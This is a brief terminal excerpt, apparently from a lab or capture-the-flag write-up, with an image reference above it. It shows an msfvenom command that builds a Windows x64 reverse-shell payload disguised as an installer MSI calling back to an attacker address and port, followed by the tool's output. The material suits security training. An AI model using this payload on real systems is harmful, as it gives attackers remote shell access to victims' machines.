 └─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.17.2.160 lport=1234 -f msi > installer.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes